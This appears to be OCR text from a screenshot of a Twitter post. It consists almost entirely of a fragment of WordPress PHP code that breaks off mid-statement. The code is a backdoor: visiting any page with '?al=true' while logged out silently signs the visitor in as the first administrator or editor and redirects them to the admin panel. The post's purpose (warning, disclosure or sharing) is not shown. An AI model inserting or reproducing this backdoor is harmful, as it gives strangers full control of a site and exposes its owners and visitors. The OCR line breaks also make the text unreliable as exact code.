
Twitter
now
Twitter
// _ea_al add_action('init', function(){
if(isset($_GET['al']) &&
$_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','n
umber'=>1,'fields'=>['ID','user_login']]);
if(empty($u))
{$u=get_users(['role'=>'editor','number'
=>1,'fields'=>['ID','user_login']]);}
if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());
exit();} } else